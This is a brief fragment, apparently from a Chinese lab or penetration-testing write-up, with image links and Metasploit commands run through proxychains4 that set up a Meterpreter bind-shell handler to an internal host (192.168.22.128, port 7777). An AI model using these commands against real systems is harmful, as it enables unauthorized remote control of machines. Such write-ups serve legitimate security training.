 代理开启proxychains4 msfconsoleuse exploit/multi/handlerset payload linux/x86/meterpreter/bind_tcpset rhost 192.168.22.128set lport 7777